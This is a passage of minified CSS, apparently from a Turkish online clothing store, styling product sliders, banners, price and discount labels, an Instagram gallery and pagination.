.pitem:nth-child(5){margin-right:0!important}.mainpagecategory .pitem img{width:100%}.f-ancor{display:block;float:left}#categoryslider{display:block;float:left;height:auto;margin-top:45px}#categoryslider .mainpagecategory{display:block;float:left}#categorysliderinside .mainpagecategory h3{width:100%;display:block;float:left;text-transform:uppercase;height:55px;line-height:55px;text-align:center;font-size:25px;color:#201f1f;font-weight:700;background:#fff;margin-bottom:30px}#categorysliderinside .mainmiddleslider{display:block;float:left;width:100%;text-align:center}#categorysliderinside .mainmiddleslider li{display:inline-block;width:270px!important}#categorysliderinside .owl-controls .owl-buttons div{margin-top:0;position:absolute;top:40%;height:45px;width:45px;margin:0;padding:0;font-size:0}#categorysliderinside .owl-controls .owl-buttons .owl-prev{left:0;background:url(https://stn-brandroom.mncdn.com/Content/img/arrow-left-45x45-black.png) no-repeat 0 0}#categorysliderinside .owl-controls .owl-buttons .owl-next{right:0;background:url(https://stn-brandroom.mncdn.com/Content/img/arrow-right-45x45-black.png) no-repeat 0 0}#categorysliderinside2{display:block;float:left;margin-bottom:35px}#categorysliderinside2 .mainpagecategory h3{width:100%;display:block;float:left;text-transform:uppercase;height:55px;line-height:55px;text-align:center;font-size:25px;color:#201f1f;font-weight:700;background:#fff;margin-bottom:30px}#categorysliderinside2 .mainmiddleslider{display:block;float:left;width:100%;text-align:center}#categorysliderinside2 .mainmiddleslider li{display:inline-block;width:270px!important}#categorysliderinside2 .owl-controls .owl-buttons div{margin-top:0;position:absolute;top:40%;height:45px;width:45px;margin:0;padding:0;font-size:0}#categorysliderinside2 .owl-controls .owl-buttons .owl-prev{left:0;background:url(https://stn-brandroom.mncdn.com/Content/img/arrow-left-45x45-black.png) no-repeat 0 0}#categorysliderinside2 .owl-controls .owl-buttons .owl-next{right:0;background:url(https://stn-brandroom.mncdn.com/Content/img/arrow-right-45x45-black.png) no-repeat 0 0}.mainbanners{display:block;float:left;width:100%}.mainbanners .item{display:block;float:left;width:31.62393162393162%;box-sizing:border-box}.mainbanners .left{display:block;float:left}.mainbanners .center{display:block;float:left;width:36.752136752136755%;padding:0 2.564102564102564%}.mainbanners .right{display:block;float:left}.mainbanners .text-area{display:block;float:left;width:100%;height:93px;background:#efefef;margin:30px 0;text-align:center}.mainbanners .text-area a{color:#000;width:100%;display:block;float:left}.mainbanners .text-area h3{font-family:'Times New Roman',sans-serif;font-size:21px;line-height:30px;padding-top:18px}.mainbanners .text-area span{text-decoration:underline;font-family:'Trebuchet MS',sans-serif;font-size:14px}.mainbanners .bitem{display:block;float:left;margin-bottom:30px;background:#f4f4f4}.mainbanners .bitem a{display:block;float:left;width:100%;font-size:18px;font-weight:400;color:#000;font-family:BrixSansLight,'Trebuchet MS',sans-serif}.mainbanners .bitem .text{display:block;float:left;width:100%;padding:10px 20px;box-sizing:border-box;line-height:30px;text-align:left}.mainbanners .bitem .picture{display:block;float:left;width:100%;overflow:hidden}.mainbanners .bitem .picture img{transition:all .45s cubic-bezier(.46, .03, .52, .96) 0s;vertical-align:middle}.mainbanners .bitem:hover .picture img{transform:scale(1.1);-ms-transform:scale(1.1);-moz-transform:scale(1.1);-webkit-transform:scale(1.1);-o-transform:scale(1.1)}.mainbanners .bitem:hover .text a{text-decoration:underline}.mainbanners .bitem .text a{background:url(https://stn-brandroom.mncdn.com/Content/img/arrow-right-nb-114x114.png) no-repeat 95% center;padding-right:30px;box-sizing:border-box;transition:all .2s ease 0s;-webkit-transition:all .2s ease 0s;-moz-transition:all .2s ease 0s;-o-transition:all .2s ease 0s;-ms-transition:all .2s ease 0s;background-size:16px!important}.mainbanners .bitem .text.tcenter{text-align:center}.mainbanners .bitem .text.pad-dif{padding:18px 20px}.mainbanners .bitem .text.tcenter a{padding-right:0;background:0 0}.mainbanners .bitem .text.tcenter span{display:block;float:left;width:100%}.mainbanners .bitem .text.tcenter strong{display:block;float:left;width:100%;font-family:Didot-Italic,Playfair Display,serif;font-weight:400;font-style:italic;font-size:46px;line-height:normal}.mainbanners img{width:100%}.mainbanners .right .bitem .text.tcenter strong{font-size:35px}#similarproducts{float:left;width:20%;padding-left:20px;padding:0 0 0 30px;box-sizing:border-box}#similarproducts .lastproduct{margin-top:0;margin-bottom:0;padding-top:0;text-align:left;line-height:30px;border:none;font-size:17px}#similarproducts .lastvisitproduct{padding:0;max-height:773px}#similarproducts .bx-viewport{border:1px solid #d7d7d7}#similarproducts .bx-controls-direction a{display:block;float:left;width:25px;height:25px;top:25px;font-size:0;position:absolute;transition:all .2s linear 0s;-o-transition:all .2s linear 0s;-ms-transition:all .2s linear 0s;-webkit-transition:all .2s linear 0s}#similarproducts .bx-controls-direction a.bx-prev{background:url(https://stn-brandroom.mncdn.com/Content/img/sp_prev.png) no-repeat center center;right:25px}#similarproducts .bx-controls-direction a.bx-next{background:url(https://stn-brandroom.mncdn.com/Content/img/sp_next.png) no-repeat center center;right:0}#similarproducts .bx-controls-direction a.disabled{opacity:.3}#similarproducts .lastvisitproduct li .lastvisititem{border-bottom:1px solid #d7d7d7;margin:10px 0}#similarproducts .lastvisitproduct li:last-child .lastvisititem{border:none}#similarproducts .lastvisitproduct li p.lastvisited_name a{height:auto}#similarproducts .lastvisitproduct li p.lastvisited_name{height:auto}#similarproducts .lastvisitproduct li a img{padding:0 50px;box-sizing:border-box}.lastproduct{display:block;float:left;width:100%;line-height:normal;color:#000;font-size:14px;font-weight:700;text-align:left;margin:14px 0 20px;text-align:center;font-family:Poppins,sans-serif;text-transform:uppercase}.lastvisitproduct{display:block;float:left;width:100%;height:auto;position:relative;padding:0 50px;box-sizing:border-box}.lastvisitproduct .lastvisititem{display:block;float:left;width:100%;box-sizing:border-box;background:#fff}.lastvisitproduct li{display:block;float:left!important;width:100%!important;box-sizing:border-box;padding:0 10px}.lastvisitproduct li a{display:block;float:left;width:100%;height:auto;box-sizing:border-box}.lastvisitproduct li a img{width:100%;margin:0 auto;display:block}.lastvisitproduct li p{display:block;float:left;width:100%}.lastvisitproduct li label.name{white-space:nowrap;overflow:hidden!important;text-overflow:ellipsis;display:block;float:left;width:100%}.lastvisitproduct li p.lastvisited_name span{display:block;float:left;width:100%;font-weight:400;margin-bottom:5px;font-family:BrixSansMedium,Trebuchet MS,sans-serif}.lastvisitproduct li p.lastvisited_name a{color:#000;font-size:16px;display:block;float:left;width:100%;height:90px;overflow:hidden;font-weight:400;text-align:center;font-family:BrixSansLight,Trebuchet MS,sans-serif}.lastvisitproduct li p.lastvisited_name{display:block;float:left;width:100%;clear:both;height:68px;line-height:normal;letter-spacing:0;padding-top:10px;margin-bottom:15px}.lastvisitproduct li p.lastoldprice{display:block;float:left;width:50%;line-height:25px;color:#000;font-size:14px;text-decoration:line-through;text-align:right;padding-right:10px;box-sizing:border-box;font-weight:300}.lastvisitproduct li p.lastnewprice{display:block;float:left;width:50%;line-height:25px;color:#e74c3c;font-size:16px;font-weight:300;padding-left:10px;box-sizing:border-box}.lastvisitproduct li p.lastoneprice{display:block;float:left;width:100%;line-height:25px;color:#000;font-size:16px;font-weight:300;box-sizing:border-box;text-align:center}.lastvisitproduct .owl-buttons div{display:block;float:left;width:32px;height:32px;position:absolute;z-index:999;top:36%;margin-top:-16px;font-size:0;line-height:30px;text-align:center;background-size:32px}.lastvisitproduct .owl-prev{left:18px;background:url(https://stn-brandroom.mncdn.com/Content/img/arrow-left-114x114.png) no-repeat center center}.lastvisitproduct .owl-next{right:18px;background:url(https://stn-brandroom.mncdn.com/Content/img/arrow-right-114x114.png) no-repeat center center}.lastvisitproduct .addtoFavorite{width:auto}.lastvisitproduct .addtoFavorite p{padding-right:10px;padding-left:0}.lastvisitproductfull{display:block;float:left;width:100%;height:auto;position:relative;box-sizing:border-box}.lastvisitproductfull .lastvisititem{display:block;float:left;width:100%;padding:0;box-sizing:border-box;background:#fff}.lastvisitproductfull li{display:block;float:left;width:100%;box-sizing:border-box;padding:5px}.lastvisitproductfull li a{display:block;float:none;height:auto;box-sizing:border-box;margin:0 auto;text-align:center}.lastvisitproductfull li a img{max-width:100%;max-height:250px}.lastvisitproductfull li label.name{display:block;float:left;white-space:pre;line-height:normal;overflow:hidden!important;text-overflow:ellipsis;width:auto;word-wrap:break-word;width:100%;text-align:center}.lastvisitproductfull li p.lastvisited_name span{display:block;float:left;width:100%;font-weight:400;margin-bottom:5px;font-family:BrixSansMedium,Trebuchet MS,sans-serif}.lastvisitproductfull li p.lastvisited_name a{color:#000;font-size:14px}.lastvisitproductfull .owl-buttons div{display:block;float:left;width:20px;height:20px;position:absolute;z-index:999;top:-23px;font-size:0;line-height:30px;text-align:left}.lastvisitproductfull .owl-prev{right:50px;background:url(https://stn-brandroom.mncdn.com/Content/img/arrow-left-13x20.png) no-repeat center center}.lastvisitproductfull .owl-next{right:20px;background:url(https://stn-brandroom.mncdn.com/Content/img/arrow-right-13x20.png) no-repeat center center}.lastvisitproductfull .addtoFavorite{width:auto}.lastvisitproductfull .addtoFavorite p{padding-right:10px;padding-left:0}#similarproducts .lastvisitproduct .owl-buttons div{display:block;float:left;width:32px;height:32px;position:absolute;z-index:999;top:36%;margin-top:-16px;font-size:0;line-height:30px;text-align:center;background-size:32px}#similarproducts .lastvisitproductfull .owl-prev{right:50px;background:url(https://stn-brandroom.mncdn.com/Content/img/arrow-left-114x114.png) no-repeat center center}#similarproducts .lastvisitproductfull .owl-next{right:20px;background:url(https://stn-brandroom.mncdn.com/Content/img/arrow-right-114x114.png) no-repeat center center}.mainlastvisited{display:block;padding:10px 0}.pageloading{display:block;float:left;width:100%;height:30px;background:url(https://stn-brandroom.mncdn.com/Content/img/loadpopup.gif) no-repeat center center;background-size:30px}.mainstyle a{display:block}#mainpage-product-slider{display:block;float:left;width:100%;margin:10px 0 30px;padding:30px 0;height:auto;border-top:1px solid #ddd}#mainpage-product-slider h3{display:block;float:left;width:auto;line-height:24px;font-weight:400;font-size:18px;color:#000;font-family:BrixSansMedium,Trebuchet MS,sans-serif}.activeme{color:#000!important;font-weight:700!important}.tabcontents{display:none}.activecontentt{display:block}.lister{display:block;float:right;width:auto;margin-bottom:30px;text-align:center}.lister li{display:block;float:left;line-height:normal;margin-left:30px}.lister li:first-child{margin-left:0}.lister li a{display:block;font-size:18px;color:#585858;font-weight:400;text-transform:uppercase;transition:all .2s linear 0s;-webkit-transition:all .2s linear 0s;-moz-transition:all .2s linear 0s;-o-transition:all .2s linear 0s;-ms-transition:all .2s linear 0s}.lister li a:hover{color:#000}.tabcontents{width:100%;float:left}.tabcontents ul{display:block;float:left;width:100%}.tabcontents ul li{display:block;float:left;width:100%;box-sizing:border-box;padding:0 10px}.tabcontents ul li *{width:100%}.sld_pitem{display:block;float:left;width:100%}.sld_pitem .pimages{display:block;float:left;width:100%;margin-bottom:10px}.sld_pitem .pinfo{display:block;float:left;width:100%;text-align:center;color:#000}.sld_pitem .pinfo .pinfoin{display:block;float:left;width:100%}.sld_pitem:hover .pimages{z-index:3}.sld_pitem:hover .pinfo{z-index:5;background:rgba(255,255,255,.8)}.sld_pitem .pinfo h4{display:block;float:left;width:100%;text-align:center;font-size:15px;font-weight:500;color:#000;line-height:24px;margin-bottom:5px;height:auto}.sld_pitem .pinfo h4 a{color:#000;float:left;line-height:17px;white-space:nowrap;overflow:hidden!important;text-overflow:ellipsis}.sld_pitem .pinfo .sld_oldprice{display:block;float:left;line-height:26px;width:100%;text-align:center;font-size:14px;font-weight:300;color:#898989;text-decoration:line-through;padding-right:5px;box-sizing:border-box}.sld_pitem .pinfo .sld_oldprice span{margin-right:5px}.sld_pitem .pinfo .sld_newprice{display:block;float:left;line-height:26px;width:100%;text-align:center;font-size:18px;font-weight:300;color:#000;box-sizing:border-box}.sld_pitem .pinfo .sld_newprice span{margin-right:5px}.sld_pitem .pinfo .sld_oneprice{display:block;float:left;line-height:26px;width:100%;text-align:center;font-size:18px;font-weight:300;color:#000}.sld_pitem .pinfo .sld_oneprice span{margin-right:5px}.sld_pitem .pinfo .pquicklook{display:block;width:80%;background:#000;line-height:36px;text-align:center;font-size:12px;font-weight:700;color:#fff;bottom:40px;position:absolute;left:0;right:0;margin:0 auto}#listerinside{display:none;float:left;width:100%;position:relative}.tabcontent_list{display:block;float:left;margin-top:12px;width:161px;border:1px solid #d1d1d1;margin-right:13px;padding:5px 5px 15px}.tabcontents ul .owl-controls .owl-buttons div{display:block;float:left;width:32px;height:32px;font-size:0;position:absolute;top:40%;background-size:32px!important}.tabcontents ul .owl-controls .owl-buttons .owl-prev{background:url(https://stn-brandroom.mncdn.com/Content/img/arrow-left-114x114.png) no-repeat center center;left:-11px}.tabcontents ul .owl-controls .owl-buttons .owl-next{background:url(https://stn-brandroom.mncdn.com/Content/img/arrow-right-114x114.png) no-repeat center center;right:-11px}.categoryslide{display:block;float:left;width:950px;height:380px}.categorypitem{display:block;float:left;height:381px;width:230px;margin-left:10px}.categoryslide_explain{display:block;float:left;width:230px;height:380px}.pitemmain{display:block;float:left;padding:30px;background-color:#fff;border-bottom:1px dotted #dcd5d5}.spnright{float:right!important}.piteminfo{display:block;float:left;height:91px;background-color:#fff;width:210px;padding:10px}.pitemname{font-size:14px;color:#333;line-height:18px;height:48px;text-transform:uppercase}.pitemname a{font-size:14px;color:#333;line-height:18px;height:48px;text-transform:uppercase}.categorypitem .oldprice{color:#ccc;font-size:15px;display:block;float:left;width:auto;padding-right:10px;text-decoration:line-through}.categorypitem .newprice{color:#333;font-size:18px;display:block;float:right;width:auto}.categorypitem .oldprice strong{font-size:18px;line-height:32px}.categorypitem .newprice strong{font-size:21px;font-weight:700;line-height:32px}.categorypitem .addthis_toolbox{display:block;float:left;background:url(https://stn-brandroom.mncdn.com/Content/img/sharebg.png) no-repeat;height:40px;width:230px}.categorypitem .custom_images .orderdetailface{display:block;float:left;width:38px;height:38px;background:url(https://stn-brandroom.mncdn.com/Content/img/social.jpg) no-repeat;background-position:top right!important;position:relative;z-index:6000;margin-right:0!important}.categorypitem .custom_images .orderdetailtwitter{display:block;float:left;width:38px;height:38px;background:url(https://stn-brandroom.mncdn.com/Content/img/social.jpg) no-repeat;background-position:-39px 0!important;position:relative;z-index:6000}.categorysliderout{display:block;float:left;width:950px;margin-top:40px;margin-bottom:40px;height:400px;overflow:hidden}.categorysliderout .bx-controls{display:block;float:left;margin-top:-400px;position:relative}.categorysliderout .bx-pager-item{display:block;float:left;margin-right:5px}.categorysliderout .bx-pager-item a{font-size:0px;background:red;display:block;float:left;width:12px;height:12px;background:url(https://stn-brandroom.mncdn.com/Content/img/sliderdoths.png) no-repeat;background-position:top right}.categorysliderout .bx-pager-item .active{background-position:left top}.categorysliderout .bx-pager{display:block;float:left;width:auto;height:20px}.categorysliderout .bx-viewport{display:block;float:left;margin-top:20px}.jPaginate{height:auto;position:relative;color:#262626;font-family:Arial,Helvetica,sans-serif;width:100%}.jPaginate a{line-height:15px;height:17px;cursor:pointer;float:left}.jPag-control-back{position:absolute;left:0}.jPag-control-front{position:absolute;top:0;width:80px}.jPaginate span{cursor:pointer}ul.jPag-pages{float:left;list-style-type:none;margin:0;padding:0}ul.jPag-pages li{display:inline;float:left;padding:0;margin:0;font-size:12px!important;line-height:42px}ul.jPag-pages li a{display:block;border-right:solid 1px #ddd;padding:0 13px}span.jPag-current{border:none;color:#0066b3;height:17px;padding:2px 7px 3px 5px;line-height:20px}ul.jPag-pages li span.jPag-previous,ul.jPag-pages li span.jPag-previous-img{margin:2px 0 2px 2px;font-size:12px;font-weight:700;width:10px}ul.jPag-pages li span.jPag-next,ul.jPag-pages li span.jPag-next-img{margin:2px 2px 2px 0;font-size:12px;font-weight:700;width:10px}.jPag-control-back{font-size:0px!important}span.jPag-snext,span.jPag-snext-img{margin:0 2px 2px 0;font-size:18px;width:15px}.mainpagebanner{font-size:40px;color:#8a0e51;font-family:Roboto,sans-serif;text-align:center;font-style:italic;height:48px;padding-top:10px;padding-bottom:10px;line-height:49px;border-bottom:1px solid #ccc}.facebookk{font-size:22px;color:#8a0e51;font-family:Roboto,sans-serif;text-align:center;font-style:italic;height:48px;padding-top:10px;padding-bottom:10px;line-height:49px;border-bottom:1px solid #ccc}.facebookk a{color:#8a0e51}.mainpagebanner strong{font-weight:700}#mainpage_content{display:block;float:left;width:940px;height:auto}#fl{margin-bottom:20px}.leftcontent{display:block;float:left;width:558px;height:auto}.rightcontent{display:block;float:right;width:358px;height:auto}.rightcontent .spotproduct{display:block;float:left;width:358px!important;height:auto}.spotproduct{display:block;float:left;width:558px;border:1px solid #ccc;margin-bottom:20px}.spotproduct .spleft{display:block;float:left;width:305px;height:248px}#mainpage_category{display:block;float:left;width:940px;height:auto}#mainpage_category .categoryitem{display:block;float:left;width:220px;height:336px;margin-right:20px}#mainpage_category .categoryitem h3 a{display:block;float:left;width:220px;text-align:center;font-size:21px;font-size:19px;color:#363636;padding-top:10px;padding-bottom:10px}.textout{display:table;height:50px;position:relative;overflow:hidden;border-bottom:1px solid #ccc;border-top:1px solid #ccc;width:220px}.textin{position:absolute;top:50%;display:table-cell;vertical-align:middle}.itemtext{position:relative;top:-50%;text-align:center;color:#231f20}.itemtext a{color:#231f20;font-size:14px;font-weight:400}.categoryitem p{text-align:center;display:block;float:left;width:220px;height:20px;padding-top:10px}.categoryitem p a{text-align:center;color:#231f20;text-decoration:underline;font-family:Roboto,sans-serif;font-style:italic;font-size:20px;background:url(https://stn-brandroom.mncdn.com/Content/img/details.png) no-repeat;background-position:0 5px;padding-left:18px}.hiddencontent{float:left;display:none}#indexcategory li{display:block;float:left;width:60px;margin-right:10px;height:auto;margin-right:22px;margin-left:22px}#indexcategory li a{display:block;float:left;text-align:center;color:#3b3838;font-size:21px;font-size:11px}#infobanner{margin-top:50px;border-top:1px solid #ccc;display:block;float:left}#infobanner li{display:block;float:left;width:200px;height:auto;padding:10px;border-bottom:1px solid #d6d6d6;margin-right:20px}#insta_wrap{display:block;float:left;width:100%;margin-bottom:-20px}#insta_wrapin{display:block;float:left;width:100%}.insta-title{display:block;margin:0 auto;width:auto;padding-top:30px!important;border-top:1px solid #ddd}.insta-logo{display:block;float:left;width:120px;height:40px;font-size:0;background:url(https://stn-brandroom.mncdn.com/Content/img/instagram-logo-500x167.png) no-repeat left top;background-size:120px}.insta-products{display:block;float:left;width:100%;margin-top:15px}.insta-products li{display:block;float:left;width:11.11111111111111%;position:relative}.insta-products li .insta-product-item{display:block;float:left;width:100%}.insta-products li .insta-product-item .square-thumb{display:block;float:left;width:100%!important;height:160px}.insta-products li .insta-product-item img{display:block;float:left;float:none!important;margin:0 auto;left:0!important;top:0!important}.insta-container .insta-products li .insta-product-item img{width:160px!important;height:160px!important}.insta-products li .review_opa{display:block;float:left;width:100%;background-color:rgba(0,0,0,.8);height:160px;line-height:160px;text-align:center;position:absolute;top:0;z-index:9;opacity:0;transition:all .3s linear 0s;-webkit-transition:all .3s linear 0s;-ms-transition:all .3s linear 0s;-moz-transition:all .3s linear 0s;-o-transition:all .3s linear 0s}.insta-products li .review_opa a{color:#fff;font-size:16px;font-family:BrixSansMediumm,Trebuchet MS,Sans-Serif;text-shadow:0 0 30px #000}.insta-products li:hover .review_opa{opacity:1}.insta-products li ul{display:none}#instaPopup{display:none;float:left;width:100%;height:100%;position:fixed;background:rgba(0,0,0,.8);top:0;z-index:9999999}.insta-overlay{display:block;float:left;width:100%;height:100%;position:absolute;z-index:99}#instaQuicklook{display:block;float:left;width:600px;height:auto;overflow:hidden;position:absolute;z-index:999;top:50%;right:0;left:0;margin:0 auto;background:#fff;margin-top:-240px}#instaQuicklook.emptyRight{width:380px;height:380px}#instaQuicklook.emptyRight #iqLeft{width:100%;padding:30px}#iqLeft{display:block;float:left;width:63.111111111111114%;padding:0 30px;box-sizing:border-box;background:#fcf8f9}#iqLeft a{display:none}#iqLeft a:first-child{display:block}#iqLeft img{display:block;float:left;width:100%}#iqRight{display:block;float:right;width:32.88888888888889%;box-sizing:border-box;padding-left:2.614457831325301%;padding-right:2.228915662650602%;padding-top:20px;padding-bottom:20px;max-height:480px}#iqRight h1{display:block;float:left;width:100%;font-size:16px;font-weight:400;line-height:normal;font-family:BrixSansMedium,Trebuchet MS,sans-serif;text-align:center}#iqRight h2{display:block;float:left;font-size:14px;width:100%;font-weight:400;line-height:normal;font-family:BrixSansLight,Trebuchet MS,sans-serif;margin-bottom:5px;text-align:center}#iqRight h3{display:block;float:left;width:100%;color:#999;line-height:normal;font-size:10px;text-align:center}#iqRight .prices{display:block;float:left;width:100%;margin:5px 0;padding:5px 0;border-bottom:1px solid #eee;border-top:1px solid #eee;text-align:center}#iqRight .prices .price{color:#000;font-size:12px;width:auto;display:inline-block;text-align:left;line-height:25px;font-weight:400;font-family:BrixSansLight,Trebuchet MS,sans-serif;margin:0 4px}#iqRight .prices .oldPrice{color:#555;font-size:12px;text-decoration:line-through;width:auto;display:inline;text-align:left;line-height:25px;font-weight:400;font-family:BrixSansLight,Trebuchet MS,sans-serif;margin:0 4px}#iqRight .gotoDetail{display:block;float:left;width:100%}#iqRight .gotoDetail a{float:left;display:block;width:100%;height:30px;line-height:30px;box-sizing:border-box;font-weight:400;color:#fff;text-align:center;cursor:pointer;background-color:#daa628;background-position:center center;background-repeat:no-repeat;font-size:16px;border:none;font-family:BrixSansLight,Trebuchet MS,sans-serif;transition:all .2s linear 0s;-o-transition:all .2s linear 0s;-ms-transition:all .2s linear 0s;-webkit-transition:all .2s linear 0s;border-radius:40px;-webkit-border-radius:40px;-ms-border-radius:40px;-moz-border-radius:40px;-o-border-radius:40px}#iqRight .gotoDetail a:hover{background-color:#1e1e1e}#insta-close{display:block;float:right;width:30px;height:30px;font-size:0;background:url(https://stn-brandroom.mncdn.com/Content/img/close-13x13.png) no-repeat center center;position:absolute;right:0;top:0;z-index:9}#iqRight .iq-item{display:none;float:left;width:100%;box-sizing:border-box;padding:0 10px}#iqRight .iq-item:first-child{display:block!important}#iqRight .iq-item img{display:block;margin:0 auto;margin-bottom:10px;border:1px solid #eee}.advice{display:block;float:left;width:960px}.pitem{display:block;float:left;height:auto;width:204px;height:260px;position:relative}.pitem .pitem .pitemnamee{display:block;float:left;width:202px;text-align:left;height:33px;background-position:bottom right;color:#363636;font-size:13px}.pitemaddtobasket{display:block;float:left;width:20px!important;height:20px!important;background:url(https://stn-brandroom.mncdn.com/Content/img/pitemaddtobasket.png) no-repeat center center}.pitemaddtobasket:hover{display:block;float:left;width:20px;height:20px;background:url(https://stn-brandroom.mncdn.com/Content/img/pitemaddtobasket-active.png) no-repeat center center;transition:all .2s linear 0s;-webkit-transition:all .2s linear 0s;-moz-transition:all .2s linear 0s;-o-transition:all .2s linear 0s;-ms-transition:all .2s linear 0s}.pitem .oldprice{display:block;float:left;color:#000;font-size:14px;text-decoration:line-through;line-height:26px;height:26px;box-sizing:border-box;font-weight:400;padding-right:10px;text-align:right;font-family:BrixSansLight,Trebuchet MS,sans-serif}.pitem .newprice{display:block;float:left;font-size:14px;box-sizing:border-box;font-weight:400;line-height:26px;height:26px;text-align:left;font-family:BrixSansLight,Trebuchet MS,sans-serif}.pitem .oneprice{display:block;float:left;width:100%;color:#000;font-size:18px;box-sizing:border-box;font-weight:400;line-height:26px;height:26px;text-align:left;font-family:BrixSansLight,Trebuchet MS,sans-serif}.pitem .percent{display:none;float:left;width:100%;height:15px;color:#363636;font-size:16px;text-align:center}.pitem .oldpricelong{padding-top:9px;display:block;float:left;text-align:center;width:100%;text-decoration:line-through}.mobile-tag-text{display:block;float:left;width:100%}.mobile-tag-text label{text-align:center;font-weight:700;line-height:20px;font-size:10px;text-decoration:none;color:red}.italic-green{font-style:italic;color:#898989!important;font-weight:700!important;text-decoration:underline!important}.detail-tag-text{position:absolute;right:0;bottom:0;width:210px;white-space:nowrap}.detail-tag-text label{text-align:right;font-weight:700;line-height:30px;font-size:12px;text-decoration:none;color:red;font-weight:700;text-transform:uppercase}.fastinfo img{width:20px!important;height:auto!important;padding:0 4px}.product-over-tag{display:block;position:absolute;top:5px;right:40px}.product-over-tag img{width:20px!important}.product-over-tag-text{display:block;position:absolute;top:0;left:0}.product-over-tag-text.second{top:60px}span.red.campaign-tag-text{color:red;display:block}.productlist-tag{display:block;float:right;width:auto;position:absolute;right:10px;top:10px;z-index:1}.productdetail-tag{display:block;float:right;width:auto;position:absolute;right:10px;top:10px;z-index:1}.addtoFavorite{display:block;float:right;position:relative;z-index:10;width:auto;text-align:right;box-sizing:border-box;line-height:32px;height:32px;margin-bottom:-32px}.addtoFavorite .pitem-addtofavorite{display:block;float:right;width:32px;height:32px;background:url(https://stn-brandroom.mncdn.com/Content/img/addtobasketpitempassive.png) no-repeat center center;transition:all .2s linear 0s;-webkit-transition:all .2s linear 0s;-moz-transition:all .2s linear 0s;-o-transition:all .2s linear 0s;-ms-transition:all .2s linear 0s}.addtoFavorite .pitem-addtofavorite:hover{background:url('https://stn-brandroom.mncdn.com/Content/img/addtobasketpitem.png') no-repeat center center!important}.addtoFavorite p{display:block;float:right;background:rgba(255,255,255,.5);padding-left:10px;font-family:Roboto,sans-serif}.addtoFavorite p a{color:#000;text-decoration:underline}.addedbefore a{background:url(https://stn-brandroom.mncdn.com/Content/img/pitemaddtobasket-active.png) no-repeat center center}.fastinfo{z-index:10;position:relative;display:block;float:left;transition:all .2s linear 0s;width:auto;margin-top:0;left:45%}.fastinfo label{font-family:Candara,BrixSansRegular,Trebuchet MS,sans-serif;float:left;display:block;width:auto;text-decoration:underline;border-left:1px solid #dadada;padding:0 5px}.fastinfo label:first-of-type{padding-left:0;border:none}.fastinfo .disratio{text-align:center;padding:0 5px!important;font-weight:700;line-height:20px;font-size:14px;text-decoration:none;color:red}.longinfo{position:absolute;width:100%;bottom:24%;z-index:999}.longinfo .long{width:100%;text-align:center}.longinfo .long2{background:rgba(255,255,255,.7);padding-right:0}.isneww{color:#66a523;display:block;float:left;width:auto;line-height:25px;height:27px;text-align:center;font-size:12px;font-weight:400;border:none;padding:0 10px;box-sizing:border-box;font-family:BrixSansBold,TrebucketMS,sans-serif}.islast{font-size:14px;width:100%;text-align:center;color:#ee3030;font-style:italic;height:27px;position:absolute;bottom:90px;display:block;float:left;clear:both}.kampanya_yuzde{width:35px;background-color:#fff;color:#ee3030;padding:1px;font-family:trebuchet ms;text-align:center;margin-top:4px;float:left}.kampanya_yuzde .kampanyabor{border:1px solid #ee3030}.kampanya_yuzde h1{font-weight:300;font-family:trebuchet ms;text-align:center;font-size:16px}.kampanya_son{width:auto;background-color:#fff;color:#73294a;padding:1px;font-family:trebuchet ms;text-align:center;margin-top:4px;float:left}.kampanya_son h1{font-weight:300;font-size:12px;line-height:13px}.kampanya_son label{font-weight:300;font-family:trebuchet ms;text-align:center;font-size:10px;letter-spacing:0}.kampanya_yeni{width:35px;background-color:#fff;color:#da7c38;padding:1px;font-family:trebuchet ms;text-align:center;margin-top:4px;float:left}.kampanya_yeni .kampanyabor{border:1px solid #da7c38}.kampanya_yeni label{font-weight:300;font-family:trebuchet ms;text-align:center;font-size:11px;letter-spacing:0}.kampanyabor{border:1px solid #fff;width:auto;height:100%;padding:1px}.fastinfo label.discountt{color:#e74c3c;background:rgba(255,255,255,.7) url('https://stn-brandroom.mncdn.com/Content/img/arrow-down-red-114x114.png') no-repeat right 3px center;background-size:15px;display:block;float:left;width:auto;text-align:center;padding-right:22px;box-sizing:border-box;font-family:BrixSansLight,Trebuchet MS,sans-serif;white-space:nowrap}.underwear_discountt{width:60px;height:auto;padding:5px;background:rgba(255,255,255,.7);color:#e74c3c;line-height:15px;white-space:normal}.nostockk{color:#e74c3c;display:block;float:left;width:auto;text-align:center;font-size:12px;font-weight:400;border:none;box-sizing:border-box;font-family:BrixSansBold,TrebucketMS,sans-serif}.product_detail_sliderout{display:block;float:left;height:auto;margin-left:0;width:100%;position:relative}.product_detail_sliderout .quicklook{width:54%;left:22%}.mobileslider .product_detail_slider_title{line-height:normal;font-size:22px}.less .reslider li{margin-right:10px!important}.product_detail_slider_title{width:100%;display:block;float:left;line-height:normal;font-size:22px;color:#000;margin-bottom:20px;font-weight:400;text-align:center}.blockh{display:block;float:left;width:920px;padding:10px;border-bottom:1px solid #ccc;font-size:24px;margin-bottom:20px}#detailslider{display:block;float:left;width:700px;height:auto}.product_detail_slider .pitem .item_main_photo{height:auto;margin-bottom:10px}.product_detail_slider .pitem h4{display:block;float:left;width:100%;padding:0 10px;box-sizing:border-box;text-align:center;height:55px}.product_detail_slider .pitem h4 a{display:block;float:left;width:100%;color:#000;font-size:14px;font-weight:400;font-family:BrixSansLight,Trebuchet MS,sans-serif;display:-webkit-box;line-height:1.4;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.product_detail_slider .pitem h4 a span{display:block;float:left;width:100%;font-weight:400;font-family:BrixSansMedium,Trebuchet MS,sans-serif;font-size:16px;white-space:nowrap;overflow:hidden!important;text-overflow:ellipsis}.product_detail_slider .pitem a img{width:100%!important}.product_detail_slider{float:left;width:100%}.product_detail_slider li{display:inline-block;width:100%!important;padding:0 7px;box-sizing:border-box}.product_detail_slider .owl-controls .owl-buttons div{margin-top:0;position:absolute;top:42%;height:32px;width:32px;margin:0;padding:0;font-size:0;background-size:32px!important}.product_detail_slider .owl-controls .owl-buttons .owl-prev{left:0;background:url(https://stn-brandroom.mncdn.com/Content/img/arrow-left-114x114.png) no-repeat center center}.product_detail_slider .owl-controls .owl-buttons .owl-next{right:0;background:url(https://stn-brandroom.mncdn.com/Content/img/arrow-right-114x114.png) no-repeat center center}.product_detail_slider .pitem{display:block;float:left;width:100%;height:auto;box-sizing:border-box;background:#fff}.product_detail_sliderout_basket .pitem a img{width:162px!important}.product_detail_sliderout_basket{display:block;float:left}.product_detail_sliderout_basket .pitem{width:162px!important;margin:0!important}.device 